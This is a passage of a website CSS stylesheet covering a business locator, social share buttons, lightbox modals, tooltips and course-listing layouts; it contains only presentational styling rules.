  .rSel-54-Locator .MMM--useMyLocation {
    display: none;
    font-weight: bold;
    width: 100%;
    position: relative
  }

  .rSel-54-Locator .MMM--useMyLocation button {
    background-color: #4B4B4B;
    border: none;
    bottom: 11px;
    color: #FFFFFF;
    float: right;
    font-size: 20px;
    height: 34px;
    line-height: 1.75;
    position: absolute;
    right: 30px;
    speak: normal;
    width: 34px
  }

  .rSel-54-Locator .MMM--useMyLocation label {
    display: none
  }

  .rSel-54-Locator .MMM--distanceKey {
    display: none
  }

  .rSel-54-Locator .MMM--distanceKey label {
    float: left;
    font-weight: bold
  }

  .rSel-54-Locator .MMM--distanceBar {
    display: none;
    float: left;
    height: inherit;
    position: relative;
    vertical-align: top;
    width: auto
  }

  .rSel-54-Locator .MMM--toolTipContainer,
  .rSel-54-Locator .MMM--companyCertificationToolTipContainer {
    background-color: #FFFFFF;
    border: 1px solid currentColor;
    bottom: 40px;
    padding: 10px 10px 10px 10px;
    position: absolute;
    text-indent: 0;
    width: 100%;
    z-index: 99
  }

  .rSel-54-Locator .MMM--companyCertificationToolTipContainer {
    left: 0;
    bottom: 35px
  }

  .rSel-54-Locator .MMM--toolTipContainerHeading,
  .rSel-54-Locator .MMM--companyCertificationToolTipContainerHeading {
    border-bottom: 1px #000000 dashed;
    font-size: 20px;
    font-style: normal;
    margin: 0 0 10px 0;
    text-align: left
  }

  .rSel-54-Locator .MMM--toolTipContainerHeading .js-toggleToolTip,
  .rSel-54-Locator .MMM--companyCertificationToolTipContainerHeading .js-toggleCertificationToolTip {
    border: 1px solid #000000;
    cursor: pointer;
    height: 22px;
    position: absolute;
    right: 5px;
    text-align: center;
    top: 5px;
    width: 22px
  }

  .rSel-54-Locator .MMM--businessResults {
    border-bottom: 1px solid #DDDDDD;
    margin: 10px 0 10px 0;
    padding: 10px 50px 15px 10px;
    position: relative;
    zoom: 1
  }

  @supports (columns: auto) {
    .rSel-54-Locator .MMM--businessResults {
      columns: auto;
      column-width: 320px;
      column-gap: 10px;
      column-fill: balance;
      column-rule: 1px solid #DDDDDD;
      column-span: none
    }
  }

  .rSel-54-Locator .MMM--businessResults:nth-of-type(2) {
    margin: 0 0 10px 0
  }

  .rSel-54-Locator .MMM--businessResults:last-of-type {
    margin: 10px 0 0 0
  }

  .rSel-54-Locator .MMM--businessResults::before,
  .rSel-54-Locator .MMM--businessResults::after {
    clear: both;
    content: ''
  }

  .rSel-54-Locator .MMM--businessResults::after {
    display: table
  }

  .rSel-54-Locator .MMM--businessMarker {
    left: -10px;
    position: absolute;
    text-align: center;
    top: 15px;
    width: 85px
  }

  .rSel-54-Locator .MMM--businessMarker .MMM--businessPin {
    font-size: 36px;
    height: 40px
  }

  .rSel-54-Locator .MMM--businessMarker .MMM--businessDistance {
    font-weight: bold
  }

  .rSel-54-Locator .MMM--businessMarker .MMM--icn_certification_number>.path1::after {
    content: attr(data-pin-number);
    color: #4B4B4B;
    font-family: "Microsoft YaHei";
    font-size: .275em;
    font-weight: bold;
    left: calc(50% - 10px);
    line-height: 1.5;
    position: absolute;
    text-align: center;
    top: .625em;
    width: 20px
  }

  .rSel-54-Locator .MMM--businessInformation {
    cursor: context-menu;
    margin: 0 0 10px 0;
    min-width: 280px;
    padding: 0 0 0 65px
  }

  .rSel-54-Locator .MMM--businessInformation p {
    margin: 5px 0 5px 0
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyBrand {
    height: auto;
    min-height: 45px
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyLogo,
  .rSel-54-Locator .MMM--businessInformation .MMM--companyName {
    display: inline-block;
    vertical-align: top
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyLogo {
    height: 40px;
    margin: 3px 10px 10px 0;
    max-width: 80px;
    overflow: hidden;
    padding: 0;
    float: right
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyLogo img {
    background-color: #DDDDDD;
    height: 40px;
    width: 80px
  }

  @supports (object-fit: cover) {
    .rSel-54-Locator .MMM--businessInformation .MMM--companyLogo img {
      object-fit: cover;
      object-position: center center
    }
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyLogo+.MMM--companyName {
    max-width: calc(100% - 90px)
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyName {
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    width: auto
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyName>* {
    margin: 3px 0 5px 0
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyAddress,
  .rSel-54-Locator .MMM--businessInformation .MMM--companyAddress>* {
    clear: both;
    margin: 0 0 5px 0
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyAddress>* {
    display: inline
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyDirections {
    clear: both
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyDirections .MMM--directionsLink {
    margin: 0 5px 0 5px
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyDirections {
    clear: both
  }

  .rSel-54-Locator .MMM--businessInformation .js-toggleContactInfo {
    cursor: pointer
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyContactInfoDropdown {
    display: none;
    margin: 0 0 10px 0
  }

  .rSel-54-Locator .MMM--businessInformation .MMM-contactChevron {
    font-size: 10px;
    padding-right: 5px;
    color: #FF0000
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyCertificationLevel,
  .rSel-54-Locator .MMM--businessInformation .MMM--companyCertificationDisclaimer {
    display: inline-block;
    margin: 0 0 5px 0
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyCertificationLevel {
    max-width: 195px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    cursor: pointer;
    background-color: #4B4B4B;
    color: #FFFFFF;
    padding: 5px 10px 3px 10px
  }

  @supports (box-decoration-break: clone) {
    .rSel-54-Locator .MMM--businessInformation .MMM--companyCertificationLevel {
      -webkit-box-decoration-break: clone;
      box-decoration-break: clone
    }
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyCertificationLevel+span {
    cursor: pointer;
    display: inline-block;
    position: absolute
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyCertificationLevel+span::after {
    content: '';
    display: block;
    height: 150%;
    position: absolute;
    right: -25%;
    top: -25%;
    width: 150%
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyCertificationLevel+span .MMM--icn_information {
    font-size: 1.125em;
    padding: 0 2px 0 2px;
    transform: translateY(1.5px)
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyCertificationDisclaimer {
    display: block;
    font-style: italic
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyCertification>p:first-child:not(.MMM--companyCertificationLevel) {
    margin-top: 33px
  }

  .MMM--share {
    background-color: #f2f2f2;
    border: 1px solid #CCCCCC;
    min-width: 115px;
    max-width: 198px;
    width: auto;
    z-index: 99
  }

  .MMM--share_br {
    border-top-width: 1px;
    border-top-style: dotted;
    border-top-color: #000;
    width: 170px;
    display: block;
    margin: 0 15px
  }

  .MMM--share.MMM--isOnMobile {
    height: 48px;
    margin: 0;
    display: inline-block
  }

  .MMM--share .socialtitle {
    float: left;
    height: 32px;
    width: 40px;
    margin: 3px 3px 5px 0;
    border-right: 1px dotted #000000;
    background: url(/wps/wcm/connect/f00ec79f-b99f-4cd3-8c71-9c39ef7a4b78/Share_Icon.png?MOD=AJPERES&amp;CACHEID=f00ec79f-b99f-4cd3-8c71-9c39ef7a4b78) no-repeat
  }

  .MMM--share .socialtitle1 {
    float: left;
    border-right: 1px dotted #000000;
    font-size: 32px;
    margin: 5px 0 5px 0;
    padding-right: 8px;
    float: left
  }

  .MMM--share .MMM--socialIcn {
    padding-right: 0
  }

  .MMM--share .MMM-toprow {
    height: 40px;
    padding: 5px 15px
  }

  .MMM--share .MMM-toprow1 {
    height: 40px;
    padding: .4em 1.09em
  }

  .MMM--share ul {
    float: left;
    list-style-type: none;
    margin: 3px 0 5px -5px
  }

  .MMM--share ul li {
    margin: 0 0 0 11px;
    float: left;
    list-style-type: none
  }

  .MMM--share ul.MMM--sharerow {
    clear: both;
    margin: 0 5px;
    max-width: 190px;
    width: 100%
  }

  .MMM--share ul.MMM--rowfirst,
  .MMM--share ul.MMM--rowLast {
    padding-top: 10px;
    padding-bottom: 10px
  }

  .MMM--share ul.MMM--rowLast {
    padding-top: 0;
    padding-bottom: 10px
  }

  .MMM--share ul li.MMM--sharecolumn {
    margin-top: 10px
  }

  .MMM--moreimg {
    display: inline-block;
    text-indent: -9999em;
    background: url(/wps/wcm/connect/e613e760-c3f3-405f-8e5f-032dd8c55fdd/more.png?MOD=AJPERES&amp;CACHEID=e613e760-c3f3-405f-8e5f-032dd8c55fdd) no-repeat;
    height: 32px;
    width: 32px
  }

  .MMM--lessimg {
    display: 32px;
    width: 32px;
    display: inline-block;
    text-indent: -9999em;
    background: url(/wps/wcm/connect/442b2126-871c-4193-b80e-c6301e3ec7a8/less.png?MOD=AJPERES&amp;CACHEID=442b2126-871c-4193-b80e-c6301e3ec7a8) no-repeat;
    height: 32px;
    width: 32px
  }

  .MMM--share .MMM--hide {
    display: none
  }

  .MMM--share .MMM--social {
    display: none
  }

  .MMM--share .socialtitle1 {
    float: left;
    border-right: 1px dotted #000000;
    font-size: 32px;
    margin: 5px 2px 5px 0;
    padding-right: 8px
  }

  .MMM--moreimg1 {
    height: 32px;
    width: 32px
  }

  .MMM--lessimg1 {
    height: 32px;
    width: 32px
  }

  .MMM--moreimg1 .MMM--icn {
    float: right;
    padding: 8px 9px
  }

  .MMM--lessimg1 .MMM--icn {
    float: right;
    padding: 9px 9px
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--shareBtn {
    margin: 0 15px 20px 15px;
    padding: 10px;
    border: 1px solid #c5c5c5;
    background: #f2f2f2;
    text-align: center;
    font-size: 17px;
    font-weight: bold;
    color: #000000
  }

  .MMM--shareBtn .MMM--icn_share:before {
    font-size: 17px
  }

  .MMM--shareBtn .MMM--icn_arrowDown:before {
    font-size: 16px
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--socialShareList {
    display: inline-block;
    *display: inline;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--socialShareList>* {
    float: left;
    margin: 0 7px
  }
}

@media screen and (min-width: 1px) {
  .rU-50-SocialShare .MMM--share-container {
    width: 100%
  }

  .rU-50-SocialShare .MMM--share-container {
    position: relative;
    float: right;
    right: 0%
  }

  .rU-50-SocialShare .MMM--share {
    background: none;
    *border: 0px;
    border: none;
    min-width: 56px;
    max-width: 336px;
    width: auto;
    z-index: 99;
    height: 42px;
    float: right;
    position: relative;
    margin-top: 0%
  }

  .MMM--share-container.MMM--share-link+.MMM--bodyCopy.MMM--wysiwyg {
    clear: both
  }

  .rG-54-Stackable .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share {
    margin: 0px 13px
  }

  .rU-50-SocialShare .MMM--share .MMM--socialIcn {
    padding-right: 0;
    font-size: 0;
    border-bottom: none
  }

  .rU-50-SocialShare .MMM--share .MMM--socialIcn:before {
    font-size: 32px
  }

  .rU-50-SocialShare .MMM--socialIcn_reddit .path1:before,
  .rU-50-SocialShare .MMM--socialIcn_reddit .path2:before,
  .rU-50-SocialShare .MMM--socialIcn_reddit .path3:before,
  .rU-50-SocialShare .MMM--socialIcn_reddit .path4:before,
  .rU-50-SocialShare .MMM--socialIcn_reddit .path5:before,
  .rU-50-SocialShare .MMM--socialIcn_reddit .path6:before,
  .rU-50-SocialShare .MMM--socialIcn_reddit .path7:before,
  .rU-50-SocialShare .MMM--socialIcn_reddit .path8:before,
  .rU-50-SocialShare .MMM--socialIcn_reddit .path9:before {
    font-size: 32px
  }

  .rU-50-SocialShare .MMM--share .MMM--socialIcn:hover {
    border-bottom: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle {
    border: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share ul li {
    padding: 5px 11px;
    float: left;
    margin: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share ul li:last-child {
    border-right: none;
    padding: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .shareLast {
    border-right: none;
    padding: 0
  }

  .rU-50-SocialShare .MMM--moreIcon {
    padding: 5px 11px;
    float: right
  }

  .rU-50-SocialShare a.MMM--moreIcon {
    border: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share ul {
    margin: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .MMM-toprow {
    height: 42px;
    padding: 0;
    float: right
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle {
    float: right;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: url("../img/Share_Icon.png") no-repeat
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle_grey {
    background: url(("../img/Share_Icon_grey.png") no-repeat
  }

  .rU-50-SocialShare .MMM--share-container .MMM--socialIcn_gen {
    background: url(("../img/icon.png") no-repeat
  }

  .rU-50-SocialShare .MMM--share-container .MMM--moreimg {
    display: none;
    text-indent: -9999em;
    background: none;
    height: 0;
    width: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--lessimg {
    display: inline-block;
    text-indent: -9999em;
    background: none;
    height: 0;
    width: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .MMM--hide {
    display: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .MMM--social {
    display: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle2 {
    float: right;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: none;
    font-size: 32px;
    font-style: normal
  }

  .rU-50-SocialShare p.MMM--pageTitleDescription {
    margin-bottom: 40px;
    word-wrap: break-word
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container {
    width: 100%;
    float: left;
    position: relative;
    left: -26px
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .socialtitle {
    float: left;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: url(("../img/Share_Icon.png") no-repeat
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share ul li {
    padding: 5px 11px;
    float: right;
    margin: 0
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .socialtitle2 {
    float: left
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .shareLast {
    float: left;
    padding: 0px
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share {
    background: none;
    *border: 0px;
    border: none;
    min-width: 56px;
    max-width: 336px;
    width: auto;
    z-index: 99;
    height: 42px;
    float: left;
    position: relative
  }

  .rU-50-SocialShare .MMM--contentPadded {
    padding-top: 0px;
    padding-right: 15px
  }

  .rU-50-SocialShare .MMM--moreIcon {
    padding: 5px 11px;
    float: right;
    padding-top: 0%
  }

  .rU-50-SocialShare .MMM--contentWrapper_padded {
    padding: 15px;
    padding-top: 0%
  }

  .rU-50-SocialShare .MMM--heroContentWrapper {
    background: #ffffff;
    text-align: left;
    padding: 20px 25px 0 25px;
    position: relative;
    margin: 0%
  }

  .rU-50-SocialShare .MMM--heroCarouselTitle {
    font-weight: bold;
    padding-bottom: 0%
  }

  .rU-50-SocialShare .MMM--gapTopMed {
    margin-top: 0
  }

  .rU-50-SocialShare .MMM--gapBottomLrg {
    margin-bottom: 0
  }

  .rU-50-SocialShare .MMM--socialIcn_facebook {
    width: 32px
  }

  .MMM--heroCarouselTitle {
    padding-bottom: 0px
  }

  .MMM--heroContentWrapper {
    margin-bottom: 2px
  }

  .rU-50-SocialShare .MMM--contentWrapper_padded {
    padding-top: 5px
  }

  .rG-54-Stackable .MMM--pageSectionTitle {
    clear: both
  }

  .rU-50-SocialShare a.MMM--socialIcn {
    color: #000
  }

  .rU-50-SocialShare a.MMM--socialIcn:visited,
  .rU-50-SocialShare a.MMM--socialIcn:hover,
  .rU-50-SocialShare a.MMM--socialIcn:active {
    color: #000;
    border: none
  }

  .MMM--backdrop {
    display: none;
    height: 100%;
    width: 0%;
    position: relative;
    top: 0;
    bottom: 0;
    z-index: 300;
    background: #000000;
    *background: none;
    *height: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    *filter: alpha(opacity=50);
    opacity: .5;
    -moz-transition: all 1s ease-in-out;
    -webkit-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out
  }

  .MMM--backdrop_isActive {
    display: block;
    position: fixed;
    left: 80%;
    width: 100%;
    margin-right: -80%;
    -moz-transition: left 1s ease-in-out;
    -webkit-transition: left 1s ease-in-out;
    -o-transition: left 1s ease-in-out;
    transition: left 1s ease-in-out
  }

  .MMM--backdrop.MMM--isActive {
    display: block;
    position: fixed;
    z-index: 300;
    width: 100%;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }

  .MMM--changePanel {
    margin-bottom: 15px;
    font-weight: bold;
    font-size: 13px;
    text-align: right
  }

  .rtl .MMM--changePanel {
    text-align: left
  }

  .MMM--closePanel {
    margin-top: 20px;
    text-align: right
  }

  .rtl .MMM--closePanel {
    text-align: left
  }

  .MMM--closeLink {
    font-size: 13px;
    font-weight: bold;
    color: #000000
  }

  .MMM--closeLink:hover,
  .MMM--closeLink:focus,
  .MMM--closeLink:active {
    color: #4b4b4b;
    text-decoration: none
  }

  .MMM--modalContainer {
    border: 1px solid #000000;
    background-color: #ffffff;
    display: none;
    left: 2%;
    margin: 0 auto;
    position: fixed;
    *position: absolute;
    *top: -10% !important;
    right: 2%;
    z-index: 950
  }

  .MMM--modalContainer.MMM--isActive {
    display: block
  }

  .MMM--modalContainer-header {
    text-align: right;
    background-color: #626262;
    color: #ffffff
  }

  .rtl .MMM--modalContainer-header {
    text-align: left
  }

  .MMM--modalContainer-inner {
    position: relative;
    border-top: 1px solid #000000
  }

  .MMM--modalContainer-header-closeLink {
    display: block;
    vertical-align: middle;
    color: #ffffff;
    text-transform: uppercase
  }

  .MMM--modalContainer-header-closeLink:hover {
    color: #ffffff;
    text-decoration: none
  }

  .MMM--modalContainer-header {
    color: #000000
  }

  .MMM--modalContainer-header {
    text-align: right;
    background-color: #626262;
    color: #ffffff
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--rW-50-LghtThme {
    border: 0px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
    *filter: alpha(opacity=90);
    opacity: .9;
    -moz-transition: all 1s ease-in-out;
    -webkit-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out
  }

  .rW-50-LightBox .MMM--modalContainer-header .MMM--icn_close {
    cursor: pointer
  }

  .rW-50-LightBox .MMM--modalContainer-header .js-closeLink {
    cursor: pointer
  }

  .rW-50-LightBox .MMM--modalContainer-inner {
    max-height: 600px !important;
    border: 0px
  }

  .rW-50-LightBox .MMM--modalContainer-inner .MMM--tooltip-bd {
    font-weight: normal;
    font-size: 16px;
    line-height: 1.25em
  }

  .MMM--windowIcnPadding {
    padding-left: 6px
  }

  .rW-50-LightBox .MMM--rW-50-DrkThmeD .MMM--modalContainer-inner {
    font-size: 16px;
    background-color: transparent;
    padding: 10px;
    color: #FFFFFF
  }

  .rW-50-LightBox .MMM--rW-50-DrkThmeD .MMM--modalContainer {
    border: 1px solid #000000;
    background-color: #000000;
    display: none;
    left: 2%;
    margin: 0 auto;
    position: fixed;
    *position: absolute;
    *top: -10% !important;
    right: 2%;
    z-index: 950
  }

  .rW-50-LightBox .MMM--rW-50-DrkThmeD .MMM--modalContainer-header {
    background-color: #000000;
    opacity: .8
  }

  .rW-50-LightBox .MMM--rW-50-DrkThmeD .MMM--modalContainer-inner {
    background-color: #000;
    opacity: .8
  }

  .rW-50-LightBox .MMM--rW-50-DrkThmeD .mix-MMM--hdg_dark {
    color: #FFFFFF
  }

  .rW-50-LightBox .MMM--rW-03-DrkThmeD .MMM--isActive {
    font-size: 16px;
    background-color: transparent;
    padding: 10px;
    color: #626262
  }

  .rW-50-LightBox .MMM--rW-03-DrkThmeD .MMM--icn {
    color: #FFFFFF
  }

  .rW-50-LightBox .MMM--modalContainer-inner .MMM--tooltip-bd {
    font-weight: normal;
    font-family: "Microsoft YaHei";
    font-size: 16px;
    line-height: 1.25em
  }

  .rW-50-LightBox .MMM--rW-50-LghtThme .MMM--modalContainer-header .MMM--icn_close {
    color: #000000
  }

  .rW-50-LightBox .MMM--rW-50-DefaultThme .MMM--modalContainer-header .MMM--icn_close {
    color: #000000
  }

  .rW-50-LightBox .MMM--rW-50-DefaultThme .MMM--modalContainer-header {
    text-align: right;
    background-color: #ffffff;
    color: #000000
  }

  .rW-50-LightBox .MMM--modalContainer-header {
    background-color: #ffffff;
    opacity: .8
  }

  .rW-50-LightBox .MMM--modalContainer-header .MMM--icn_close {
    font-size: 18px;
    padding-top: 20px;
    padding-right: 20px
  }

  .rW-50-LightBox .MMM--modalContainer-inner .MMM--tooltip-bd p {
    padding-bottom: 30px
  }

  .rW-50-LightBox .MMM--modalContainer {
    width: 90%
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--modalContainer .MMM--courseView {
    width: 100%
  }

  .rW-50-LightBox .MMM--modalContainer-header .MMM--modalContainer-header-txt {
    cursor: pointer
  }

  .rW-50-LightBox .MMM--modalContainer-header .MMM--modalContainer-header-txt:hover {
    text-decoration: underline;
    cursor: pointer
  }

  .js-toolTip {
    cursor: pointer
  }

  .MMM--tooltipContent {
    position: relative
  }

  .MMM--tooltipContent .MMM--tooltip {
    margin-top: 5px
  }

  .MMM--tooltip {
    position: relative;
    z-index: 100;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1;
    background: #ffffff;
    border: 1px solid #000000
  }

  .MMM--tooltip_inactive {
    display: none
  }

  .MMM--tooltipClose {
    display: block;
    background: #626262;
    text-align: right;
    margin-bottom: 15px;
    border-bottom: 1px solid #000000;
    height: 32px;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 12px;
    cursor: pointer
  }

  .MMM--tooltipClose:active,
  .MMM--tooltipClose:hover {
    color: #ffffff
  }

  .rtl .MMM--tooltipClose {
    text-align: left
  }

  .MMM--closeTooltipTrigger {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    background: #000000;
    width: 32px;
    height: 28px;
    line-height: 32px;
    text-align: center
  }

  .MMM--closeTooltipTrigger:hover {
    color: #ffffff;
    background: #ff0000
  }

  .MMM--tooltip-hd {
    padding: 0 15px;
    margin-bottom: 15px
  }

  .MMM--tooltip-bd {
    padding: 0 15px 15px 15px;
    line-height: 1.3
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--tooltip_share {
    margin: -21px 15px 20px 15px;
    padding: 0 15px 10px 15px;
    text-align: center;
    border: 1px solid #c5c5c5;
    border-top: none;
    background: #f2f2f2
  }

  .MMM--tooltip_share .MMM--tooltipClose {
    display: none
  }

  .MMM--tooltip_share .MMM--tooltip-bd {
    padding: 0;
    border-top: 1px dotted #000000;
    padding-top: 15px
  }
}

@media screen and (min-width: 1px) {
  .MMM--rW--toolTip--Desktop {
    max-width: 290px;
    position: absolute;
    background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    z-index: 102;
    display: none;
    width: 100%
  }

  .MMM--rW--toolTip--Mobile {
    max-width: 266px;
    width: 100%;
    margin: 0 auto;
    position: absolute;
    background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    z-index: 102;
    display: none
  }

  .MMM--rW--toolTip-container-left,
  .MMM--rW--toolTip-container-right,
  .MMM--rW--toolTip-container-top,
  .MMM--rW--toolTip-container-bottom {
    position: relative;
    font-size: 16px;
    font-weight: normal;
    font-style: normal;
    font-weight: normal;
    width: 100%
  }

  .MMM--rW--toolTip-container-left:after,
  .MMM--rW--toolTip-container-left:before {
    right: 100%;
    top: 40px;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none
  }

  .MMM--rW--toolTip-container-left:after {
    border-color: rgba(255, 255, 255, 0);
    border-right-color: #FFFFFF;
    border-width: 12px;
    margin-top: -12px
  }

  .MMM--rW--toolTip-container-left:before {
    border-color: rgba(153, 153, 153, 0);
    border-right-color: #CCCCCC;
    border-width: 13px;
    margin-top: -13px
  }

  .MMM--rW--toolTip-container-right:after,
  .MMM--rW--toolTip-container-right:before {
    left: 100%;
    top: 40px;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none
  }

  .MMM--rW--toolTip-container-right:after {
    border-color: rgba(255, 255, 255, 0);
    border-left-color: #FFFFFF;
    border-width: 12px;
    margin-top: -12px
  }

  .MMM--rW--toolTip-container-right:before {
    border-color: rgba(153, 153, 153, 0);
    border-left-color: #CCCCCC;
    border-width: 13px;
    margin-top: -13px
  }

  .MMM--rW--toolTip-container-top:after,
  .MMM--rW--toolTip-container-top:before {
    bottom: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none
  }

  .MMM--rW--toolTip-container-top:after {
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #FFFFFF;
    border-width: 12px;
    margin-left: -12px
  }

  .MMM--rW--toolTip-container-top:before {
    border-color: rgba(204, 204, 204, 0);
    border-bottom-color: #CCCCCC;
    border-width: 13px;
    margin-left: -13px
  }

  .MMM--rW--toolTip-container-bottom:after,
  .MMM--rW--toolTip-container-bottom:before {
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none
  }

  .MMM--rW--toolTip-container-bottom:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #FFFFFF;
    border-width: 12px;
    margin-left: -12px
  }

  .MMM--rW--toolTip-container-bottom:before {
    border-color: rgba(204, 204, 204, 0);
    border-top-color: #CCCCCC;
    border-width: 13px;
    margin-left: -13px
  }

  .MMM--rW--toolTip-header {
    border-bottom: 1px solid #D2D2D2;
    margin: 0 10px;
    max-height: 100px
  }

  .MMM--rW--toolTip-heading {
    margin-left: -10px;
    margin-right: 4px
  }

  .MMM--rW--toolTip-hd {
    float: left;
    color: #4B4B4B;
    font-size: 16px;
    font-weight: normal;
    line-height: 2.3;
    margin-bottom: 15px;
    padding: 0 0 0 15px;
    border-bottom: 1px solid #D2D2D2;
    width: 95%
  }

  .MMM--rW--toolTip-button {
    float: right;
    position: absolute;
    margin-left: 232px
  }

  .MMM--rW--toolTip-icn {
    display: inline-block;
    height: 16px;
    width: 16px;
    margin-top: 10px;
    background-position: 0 0
  }

  .MMM--rW--toolTip-inner {
    display: inline-block;
    line-height: 1.4;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
    padding: 0 15px 15px;
    font-size: 14px;
    font-weight: normal;
    margin-top: 5px;
    box-sizing: border-box;
    width: 100%
  }

  .MMM--rW--toolTip_overlay {
    display: none;
    position: absolute;
    top: 0%;
    left: 0%;
    width: 100%;
    height: 100%;
    background-color: #878787;
    z-index: 100
  }

  .MMM--rW--toolTip_content {
    display: none;
    position: absolute;
    left: 15px;
    overflow: auto
  }

  .rC-58-HTML.MMM--contentWrapper.MMM--lbWidth {
    width: 86%;
    width: calc(91% - 40px);
    margin: 0 4.5%
  }

  .rC-58-HTML.MMM--contentWrapper.MMM--lbPosition {
    position: absolute;
    z-index: 400
  }

  .rC-58-HTML.MMM--contentWrapper.MMM--lbBg {
    z-index: 900;
    background-color: #FFFFFF;
    padding: 50px 20px
  }

  .rC-58-HTML.MMM--contentWrapper.MMM--lbBg li {
    margin-top: 1em
  }

  .rC-58-HTML.MMM--contentWrapper.MMM--lbBg .closeLbl {
    position: absolute;
    top: 20px;
    right: 20px;
    line-height: 1
  }

  .rC-58-HTML.MMM--contentWrapper.MMM--lbBg .MMM--blockFormList {
    paddingRight: 2%
  }

  .rC-58-HTML.MMM--contentWrapper.MMM--lbBg .MMM--eloquaForm-container {
    background-color: #F2F2F2;
    padding-left: 15px;
    padding-right: 15px
  }
}

@media screen and (min-width: 768px) {
  .rC-58-HTML.MMM--contentWrapper {
    padding: 0px 20px
  }

  .rG-60-ThumbnailGrid .MMM--heroCarouselNavigation-item {
    margin: 0;
    width: 16%
  }

  .rG-71-Alert.MMM--pageAlert {
    padding: 20px
  }

  .MMM--grids-col_main .rG-26-ContentBox {
    margin-left: 25px;
    margin-right: 25px
  }

  .rG-80-NewsDetail .MMM--pageSectionTitle>.MMM--hdg_1 {
    width: calc(100% - 280px)
  }

  .rG-30-NewsDetail .MMM--pageSectionTitle.MMM--wysiwyg .rU-50-SocialShare .MMM--share-container,
  .rG-30-NewsDetail .MMM--pageSectionTitle.MMM--wysiwyg .rU-50-SocialShare .MMM--share-container {
    margin-top: 0
  }

  .rICO-103-ParallaxHero .MMM--heroStaticFigureOn {
    position: absolute
  }

  .rICO-103-ParallaxHero .MMM--heroCarouselButtonPositioner-bd {
    height: auto
  }

  .rLMS-Common {
    padding: 0 25px 0 25px
  }

  .rLMS-Common span,
  .rLMS-Common p {
    font-size: 14px
  }

  .rLMS-Common .MMM--fLeft {
    float: left
  }

  .rLMS-Common .MMM--w60 {
    max-width: 60%;
    float: left
  }

  .rLMS-Common .MMM--follow-lnk {
    float: none;
    padding-bottom: 25px;
    text-align: center
  }

  .rLMS-Common .MMM--imgMright {
    width: 14px;
    height: 14px
  }

  .rLMS-Common .MMM--relatedTitleLink {
    margin-left: 20px
  }

  .rLMS-50-3upCourses .MMM--isOnTablet {
    display: block;
    width: 100%;
    margin: 0 auto
